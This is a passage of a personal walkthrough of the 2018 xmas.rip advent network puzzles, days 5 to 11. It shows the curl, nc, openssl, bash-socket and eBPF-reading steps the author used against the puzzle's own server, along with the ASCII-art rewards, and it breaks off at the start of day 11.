
This can also be seen in the TLS handshake in Wireshark:
Generating a certificate with the common name set to christmas:
$ openssl req -x509 -subj "/CN=christmas" -nodes -newkey "rsa:2048" -keyout cert.key -out cert.pem
Generating a RSA private key
.................................+++++
...........................+++++
writing new private key to 'cert.key'
-----
Connecting to the server:
$ curl -D - --cert cert.pem --key cert.key https://xmas.rip:5
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 04 Dec 2018 23:41:22 GMT
Content-Type: text/plain
Content-Length: 1217
Connection: keep-alive
X-Certificate-Dn: CN=christmas
Content-Type: text/plain
Much wow, very yay!
/ /
/'| /'|
| | | | __
| |__| |_ /_ \ , ___ , ___ / /
< __ / |) | | / '__ `. / '__ `. /'| /'|
| | | | /-| | | (__} | | (__} | | `-' |
| | | | | {] | | \___/ | \___/ \___ |
| / | / `---\ | | | | __ | |
/' /' | | | | / __ \/ |
| / | / | / \___/
/' /' \|
/ /
/'| /'| / _ /
| | | | /'| (_) /'|
| |__| |_ _ | | ___, | | __ __
< __ / /' `\ | | '| | __ | | /_ \ / / /'__`'|
| | | | | /-\ | | | | | /'__`\ | |) | | /'| /'|| {__`-'
| | | | | \_/ | | | | | | {__) | /-| | | `-' | \__ \
| / | / \___/ /___, /___, \____,_\ | {] | \___ | ___} |
/' /' `---\ _ | |'.___/
/ __ \/ |'
| / \___/
\|
Done.
6/TCP
Day 6:
Connecting to port 6:
$ nc xmas.rip 6
Notthing happens.
Connecting to port 666 when port 6 is still connected:
$ nc xmas.rip 666
Now, in the TCP connection on port 6, a calculation appears:
$ nc xmas.rip 6
65898/60434
This has to be calculated quickly and sent to the connection on port 666, otherwise, the task failed:
$ nc xmas.rip 6
68778*38136
Your Time is up. Tschingle Fail
This can be done by a small script that creates a socket to both ports, reads the calculation from port 6 and sends the answer to port 666 until no calculation is sent anymore:
#!/usr/bin/env bash
host="xmas.rip"
echo "[*] Connecting to $host on port 6..."
exec 3<> /dev/tcp/$host/6
sleep 0.5
echo "[*] Connecting to $host on port 666..."
exec 4<> /dev/tcp/$host/666
sleep 0.5
IFS=''
while read -u 3 "task"
do
if [[ "$task" =~ ^[0-9] ]]
then
echo "[*] Task: $task"
echo "[*] Solving and sending task to port 666..."
bc -lq <<< "$task" | cut -d. -f1 >&4
else
echo "$task"
fi
sleep 0.5
done <&3
echo "[*] Finished."
Executing the script works:
[*] Connecting to xmas.rip on port 6...
[*] Connecting to xmas.rip on port 666...
[*] Task: 95970+94356
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 18077/45367
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 40112+67485
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 46260/53166
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 8919/77846
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 57611-92381
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 27992*10275
[*] Solving and sending task to port 666...
Congratulations... This was correct
[*] Task: 88159*41257
[*] Solving and sending task to port 666...
Now that winter is upon us, it appears there is a world-wide ASCII
snowball fight. High time it spread here...
EU57qnzVAgMBAAECggEAOldVaHajQQtntw/TvUwEs64mY6TRT4LYFkHUPNvF1WNw
BBBBBB BB BB BB BB BB dBBb BBBBb dBP
BB BB BB BB BB BB dB""Bb BB BB dBP
BB BBBBBB ?BbdBBbdBP dBBBBBBb BBBBP dBP
BB BB BB ?BBBBBBP BB BB BB
BB BB BB ?P ?P BB BB BB dBP
_.O
,-O .-"
.-" .-" ..-O
.-" _..--""
.... _...._ ..--""
...+++''' .' `. ___..O
- ' ... / __...---""
...++''' ; b
- ' : BB -------O
. dBP __
.... +._ .dBB'_ """""----O
...++'''...... `*8BBBP' ""--.._
- ' ...++''' ``-._ ""O
- ' dBBBb| | |dBBBb `-._
dBBBBBBb dBBBBBBb `O
dBBBBBBBBBb dBBBBBBBBBb
dBBBBBPBBBBBBbdBBBBBB"BBBBBb
__dBBBBBP BBBBBBBBBBBBBB "BBBBBb__
-- "BBP BBBBBBBBBBBBBB "BBP --
.' " BBBBBBBBBBBBBB " `.
./// BBBBBBBBBBBBBB \.
BBBBPdBBBBBBBB
BBBBPdBBBBBBBB
BPdBBBBBBBBBP
_ .dBBBBBBBBBBBP
.' `:o.dBBBBBBBBBBBBP
| |BBBBBBBBBBBP"
| |BBBBBBBBP"d
____BBBBP""dBBB
| |BB' BBBBBB
`._.'" BBBBBB
:====:
dBBBBBBBBB
BBBBBBBBBB
""""" ""
...gotcha! yahahahaha!!
[*] Finished.
7/TCP
Day 7:
The OPTIONS request shows that there is a XMAS HTTP method:
$ curl -v -X OPTIONS http://xmas.rip:7
* Trying 2001:41d0:701:1100::207c...
* TCP_NODELAY set
* Connected to xmas.rip (2001:41d0:701:1100::207c) port 7 (#0)
> OPTIONS / HTTP/1.1
> Host: xmas.rip:7
> User-Agent: curl/7.62.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 10 Dec 2018 20:48:30 GMT
< Content-Type: text/plain
< Content-Length: 29
< Connection: keep-alive
< Allow: HEAD, POST, GET, XMAS
<
* Connection #0 to host xmas.rip left intact
We gotta make some decisions.
Using the XMAS method to connect:
$ curl -v -X XMAS http://xmas.rip:7
* Trying 2001:41d0:701:1100::207c...
* TCP_NODELAY set
* Connected to xmas.rip (2001:41d0:701:1100::207c) port 7 (#0)
> XMAS / HTTP/1.1
> Host: xmas.rip:7
> User-Agent: curl/7.62.0
> Accept: */*
>
< HTTP/1.1 999
< Server: nginx
< Date: Mon, 10 Dec 2018 20:48:38 GMT
< Content-Type: text/plain
< Content-Length: 1128
< Connection: keep-alive
<
XMAS FUN!!
_.--"""--,
.' `\
.-""""""-. .' |
/ '. / .-._/
| `. | |
\ \ .-._ | _ \
`""'-. \_.-. \ ` ( \__/
| ) '=. ., \
/ ( \ / \ /
/` `\ | / `'
'..-`\ _.-. `\ _.__/ .=.
| _ / \ '.-` `-.' /
\_/ | | './ _ _ \.'
'-' | / \ |
| .-. .-. | M E R R Y
\ / o| |o \ /
| / \ | C H R I S T M O O S E !
/ `"` `"` \
/ \
| '._.' \
| / |
\ | |
|| _ _ /
/|\ (_\ /_) /
jgs \ \'._ ` '_.'
* Connection #0 to host xmas.rip left intact
`""` `"""`
8/TCP
Day 8:
When a connection is established, the server tells that I should use another cipher:
$ curl -D - https://xmas.rip:8
HTTP/1.1 999
Server: nginx
Date: Fri, 14 Dec 2018 22:33:14 GMT
Content-Type: text/plain
Content-Length: 70
Connection: keep-alive
CHRISTMAS ERRRRRROR!!1
You shall not use ECDHE-RSA-AES256-GCM-SHA384 !e
Curl supports various ciphers: https://curl.haxx.se/docs/ssl-ciphers.html.
Connecting to the cerver using the ECDHE-RSA-CHACHA20-POLY1305 cipher:
$ curl -4 -v --ciphers ECDHE-RSA-CHACHA20-POLY1305 https://xmas.rip:8
* Trying 51.75.68.227...
* TCP_NODELAY set
* Connected to xmas.rip (51.75.68.227) port 8 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* Cipher selection: ECDHE-RSA-CHACHA20-POLY1305
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
CApath: none
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (IN), TLS handshake, Server key exchange (12):
* TLSv1.2 (IN), TLS handshake, Request CERT (13):
* TLSv1.2 (IN), TLS handshake, Server finished (14):
* TLSv1.2 (OUT), TLS handshake, Certificate (11):
* TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
* TLSv1.2 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.2 (OUT), TLS handshake, Finished (20):
* TLSv1.2 (IN), TLS handshake, Finished (20):
* SSL connection using TLSv1.2 / ECDHE-RSA-CHACHA20-POLY1305
* ALPN, server accepted to use http/1.1
* Server certificate:
* subject: CN=xmas.rip
* start date: Nov 29 20:02:52 2018 GMT
* expire date: Feb 27 20:02:52 2019 GMT
* subjectAltName: host "xmas.rip" matched cert's "xmas.rip"
* issuer: C=US; O=Let's Encrypt; CN=Let's Encrypt Authority X3
* SSL certificate verify ok.
> GET / HTTP/1.1
> Host: xmas.rip:8
> User-Agent: curl/7.62.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 10 Dec 2018 20:43:11 GMT
< Content-Type: text/plain
< Content-Length: 1058
< Connection: keep-alive
< X-Ciper-Suite: ECDHE-RSA-CHACHA20-POLY1305
< Content-Type: text/plain
<
Let's do the ChaCha dance!
/\
/\/ \/\ __/\__
( | ) / / /
\ | / /\/ / /__
/\/ | \/\ / / /__
__ \ | \ \ / ___/
\ \__ \ | ,------, /\/ / /
____\ \__/\/ |/ o o \/ / ~~/
\_ \ { \______/ } ,------, /__
\ ----------\ \________/ / o o \ / __
/__ ,------, / { \______/ } /~~~~~\/ \__
/__ / o o \ /\/ / \________/ --------- /__
/__ { \______/ } \ /___ _ __/
\/~ \________/ / \__/\ / \/~~\_/~~\/~\/
/_ / __/ \ /~~
_/ / \__ \ \__
/_ / __/\ \ __/
/_/ _\ /_ \ \
\/~~\/ /_ \ ~~/
/__ \ ~/
"JOL* Connection #0 to host xmas.rip left intact
LY HOLLY"

The cipher selection can be seen in Wireshark:
9/TCP
Day 9:
Connecting to the port shows nothing interesting:
$ echo test | nc xmas.rip 9
Jingle
Analyzing the eBPF code:
#include
#include
#include
#define ETH_HLEN 14
/*eBPF program.
Filter Packets
return 0 -> DROP the packet
return -1 -> KEEP the packet and return it to user space (userspace can read it from the socket_fd )
*/
int filter(struct __sk_buff *skb) {
u8 *cursor = 0;
struct ethernet_t *ethernet = cursor_advance(cursor, sizeof(*ethernet));
if (!(ethernet->type == 0x0800)) {
goto DROP;
}
struct ip_t *ip = cursor_advance(cursor, sizeof(*ip));
if (ip->nextp != 0x06) {
goto DROP;
}
u32 tcp_header_length = 0;
u32 ip_header_length = 0;
u32 payload_offset = 0;
u32 payload_length = 0;
ip_header_length = ip->hlen << 2;
if (ip_header_length < sizeof(*ip)) {
goto DROP;
}
void *_ = cursor_advance(cursor, (ip_header_length-sizeof(*ip)));
struct tcp_t *tcp = cursor_advance(cursor, sizeof(*tcp));
tcp_header_length = tcp->offset << 2;
payload_offset = ETH_HLEN + ip_header_length + tcp_header_length;
payload_length = ip->tlen - ip_header_length - tcp_header_length;
if(payload_length < 7) {
goto DROP;
}
unsigned long p[8];
int i = 0;
for (i = 0; i < 8; i++) {
p[i] = load_byte(skb , payload_offset + i);
}
if ((p[2] == 'A') && (p[5] == '0') && (p[0] == 'X') && (p[3] == 'S') && (p[1] == 'M') && (p[4] == '2') && (p[7] == '8') && (p[6] == '1')) {
goto KEEP;
}
goto DROP;
//keep the packet and send it to userspace retruning -1
KEEP:
return -1;
//drop the packet returning 0
DROP:
return 0;
}
The following requirement shave to be met.
The ethernet payload has to be IPv4:
$ awk '$2==0800{print}' /etc/ethertypes
IPv4 0800 ip ip4 # Internet IP (IPv4)
The transport protocol has to be TCP:
$ awk '$2==6{print}' /etc/protocols
tcp 6 TCP
Tha array shows, that the payload has to be XMAS2018:
p[0] == 'X'
p[1] == 'M'
p[2] == 'A'
p[3] == 'S'
p[4] == '2'
p[5] == '0'
p[6] == '1'
p[7] == '8'
Sending a TCP packet via IPv4 with the payload XMAS2018:
$ echo -n XMAS2018 | nc xmas.rip 9
Jingle
.:::::::::::...
.::::::::::::::::::::.
.::::::::::::::::::::::::.
::::::::::::::::::::::::::::.
::::::::::::::::::::::::::::::: .,uuu ...
:::::::::::::::::::::::::::::::: dHHHHHLdHHHHb
....:::::::'` ::::::::::::::::::' uHHHHHHHHHHHHHF
.uHHHHHHHHH' ::::::::::::::`. uHHHHHHHHHHHHHP"
HHHHHHHHHHH `:::::::::::',dHHuHHHHHHHHP".g@@g
J"HHHHHHHHHP 4H ::::::::' u$$$.
".HHHHHHHHP" .,uHP :::::' uHHHHHHHHHHP"",e$$$$$c
HHHHHHHF' dHHHHf `````.HHHHHHHHHHP",d$$$$$$$P%C
.dHHHP"" JHHHHbuuuu,JHHHHHHHHP",d$$$$$$$$$e=,z$$$$$$$$ee..
"" .HHHHHHHHHHHHHHHHHP",gdP" ..3$$$Jd$$$$$$$$$$$$$$e.
dHHHHHHHHHHHHHHP".edP " .zd$$$$$$$$$$$"3$$$$$$$$c
`???""??HHHHP",e$$F" .d$,?$$$$$$$$$$$$$F d$$$$$$$$F"
?be.eze$$$$$".d$$$$ $$$E$$$$P".,ede`?$$$$$$$$
4."?$$$$$$$ z$$$$$$ $$$$r.,.e ?$$$$ $$$$$$$$$
'$c "$$$$ .d$$$$$$$ 3$$$.$$$$ 4$$$ d$$$$P"`,,
"""- "$$".`$$" " $$f,d$$P".$$P zeee.zd$$$$$.
ze. .C$C"=^" ..$$$$$$P".$$$'e$$$$$P?$$$$$$
.e$$$$$$$"="$f",c,3eee$$$$$$$$P $$$P'd$$$$"..::.."?$%
4d$$$P d$$$dF.d$$$$$$$$$$$$$$$$f $$$ d$$$" :::::::::.
$$$$$$ d$$$$$ $$$$$$$$$$$$$$$$$$ J$$",$$$'.::::::::::::
"$$$$$$ ?$$$$ d$$$$$$$$$$$$$$$P".dP'e$$$$':::::::::::::::
4$$$$$$c $$$$b`$$$$$$$$$$$P"",e$$",$$$$$' ::::::::::::::::
' ?"?$$$b."$$$$.?$$$$$$P".e$$$$F,d$$$$$F ::::::::::::::::::
"?$$bc."$b.$$$$F z$$P?$$",$$$$$$$ ::::::::::::::::::::
`"$$c"?$$$".$$$)e$$F,$$$$$$$' ::::::::::::::::::::
':. "$b...d$$P4$$$",$$$$$$$" :::::::::::::::::::::
':::: "$$$$$".,"".d$$$$$$$F ::::::::::::::::::::::
:::: be."".d$$$4$$$$$$$$F :::::::::::::::::::::::
:::: "??$$$$$$$$$$?$P" :::::::::::::::::::::::::
:::::: ?$$$$$$$$f .::::::::::::::::::::::::::::
:::::::`"????"".::::::::::::::::::::::::::::::
The challenge description says, that this challenge is not possible via IPv6. However, it was possible:
$ echo -n XMAS2018 | nc -6 xmas.rip 9
Jingle
.:::::::::::...
.::::::::::::::::::::.
.::::::::::::::::::::::::.
::::::::::::::::::::::::::::.
::::::::::::::::::::::::::::::: .,uuu ...
:::::::::::::::::::::::::::::::: dHHHHHLdHHHHb
....:::::::'` ::::::::::::::::::' uHHHHHHHHHHHHHF
.uHHHHHHHHH' ::::::::::::::`. uHHHHHHHHHHHHHP"
HHHHHHHHHHH `:::::::::::',dHHuHHHHHHHHP".g@@g
J"HHHHHHHHHP 4H ::::::::' u$$$.
".HHHHHHHHP" .,uHP :::::' uHHHHHHHHHHP"",e$$$$$c
HHHHHHHF' dHHHHf `````.HHHHHHHHHHP",d$$$$$$$P%C
.dHHHP"" JHHHHbuuuu,JHHHHHHHHP",d$$$$$$$$$e=,z$$$$$$$$ee..
"" .HHHHHHHHHHHHHHHHHP",gdP" ..3$$$Jd$$$$$$$$$$$$$$e.
dHHHHHHHHHHHHHHP".edP " .zd$$$$$$$$$$$"3$$$$$$$$c
`???""??HHHHP",e$$F" .d$,?$$$$$$$$$$$$$F d$$$$$$$$F"
?be.eze$$$$$".d$$$$ $$$E$$$$P".,ede`?$$$$$$$$
4."?$$$$$$$ z$$$$$$ $$$$r.,.e ?$$$$ $$$$$$$$$
'$c "$$$$ .d$$$$$$$ 3$$$.$$$$ 4$$$ d$$$$P"`,,
"""- "$$".`$$" " $$f,d$$P".$$P zeee.zd$$$$$.
ze. .C$C"=^" ..$$$$$$P".$$$'e$$$$$P?$$$$$$
.e$$$$$$$"="$f",c,3eee$$$$$$$$P $$$P'd$$$$"..::.."?$%
4d$$$P d$$$dF.d$$$$$$$$$$$$$$$$f $$$ d$$$" :::::::::.
$$$$$$ d$$$$$ $$$$$$$$$$$$$$$$$$ J$$",$$$'.::::::::::::
"$$$$$$ ?$$$$ d$$$$$$$$$$$$$$$P".dP'e$$$$':::::::::::::::
4$$$$$$c $$$$b`$$$$$$$$$$$P"",e$$",$$$$$' ::::::::::::::::
' ?"?$$$b."$$$$.?$$$$$$P".e$$$$F,d$$$$$F ::::::::::::::::::
"?$$bc."$b.$$$$F z$$P?$$",$$$$$$$ ::::::::::::::::::::
`"$$c"?$$$".$$$)e$$F,$$$$$$$' ::::::::::::::::::::
':. "$b...d$$P4$$$",$$$$$$$" :::::::::::::::::::::
':::: "$$$$$".,"".d$$$$$$$F ::::::::::::::::::::::
:::: be."".d$$$4$$$$$$$$F :::::::::::::::::::::::
:::: "??$$$$$$$$$$?$P" :::::::::::::::::::::::::
:::::: ?$$$$$$$$f .::::::::::::::::::::::::::::
:::::::`"????"".::::::::::::::::::::::::::::::
Also Wireshark shows that this was transmitted via IPv6:

There might be some NAT from IPv6 to IPv4 or something like this and the eBPF filter is applied after the NAT. But I have no clue :).
10/TCP
Day 10:
Analyzing the PCAP file shows which data are sent to the server:

This data can be explorted (right click, copy as escaped string) and then sent again to the server without implementing a .NET remoting client:
$ echo -en "\x2e\x4e\x45\x54\x01\x00\x00\x00\x00\x00\x78\x00\x00\x00\x06\x00\x01\x01\x18\x00\x00\x00\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x04\x00\x01\x01\x17\x00\x00\x00\x74\x63\x70\x3a\x2f\x2f\x78\x6d\x61\x73\x2e\x72\x69\x70\x3a\x31\x30\x2f\x72\x58\x6d\x61\x73\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x15\x11\x00\x00\x00\x12\x05\x53\x61\x6e\x74\x61\x12\x58\x52\x65\x6d\x6f\x74\x69\x6e\x67\x53\x61\x6d\x70\x6c\x65\x2e\x52\x65\x6d\x6f\x74\x65\x58\x6d\x61\x73\x2c\x20\x43\x6c\x69\x65\x6e\x74\x2c\x20\x56\x65\x72\x73\x69\x6f\x6e\x3d\x30\x2e\x30\x2e\x30\x2e\x30\x2c\x20\x43\x75\x6c\x74\x75\x72\x65\x3d\x6e\x65\x75\x74\x72\x61\x6c\x2c\x20\x50\x75\x62\x6c\x69\x63\x4b\x65\x79\x54\x6f\x6b\x65\x6e\x3d\x6e\x75\x6c\x6c\x0b" | nc xmas.rip 10
.NET� ______________________
/ \
| |
| |
| |
______________ | Dear Santa, |
/ \ \ | ................. |
/ \ \ |..................... |
/ _________ \ | | ......... ........ |
\/ _ \ / | | ... ... ... |
\ / \ \/_ | | |
| O_O_/ || \_ \ | ............. |
/ __(_ __ || \ / | |
/\/___\___\_/ \ /_\ | |
/ __ \/ \ | Your Name Here |
| |\___/ | |
______|________ | \ | |
/ /\ / \ \____________________/
| | \ / \
\______________\ |___/ \
_|___ |_____\ \
/| __| |_|| o \ \
| | \ |_||____\_____/\
\_|____/ / | \_____/____
| // | / \ \
| // |_________\_/\ \ \__ ______
| / | /_ |_/_/ \/_//__/|
| |________// \| \ //_//__/||\_
| | \__// | / | ||__|/_ \
| | | | \_|_/ \
| ___________ | | | / |
\ \|______| / _____ |
\ \ | | \\ _/ / |
\ \_____|______\___ \ -/___/ |
\ ______\_____ /
\ / \ \ /
\__________________ \ | |______/
\ / /
\__/____________/
^C
11/TCP
Day 11:
It’s not possible to SSH into the server because of no matching cipher:
$ ssh -p 11 xmas.rip
Unable to negotiate with 2001:41d0:701:1100::207c port 11: no matching cipher found. Their offer: none
The server does only support the none encryption algorithm:
# nmap -n -Pn -p 11 --script +ssh2-enum-algos xmas.rip
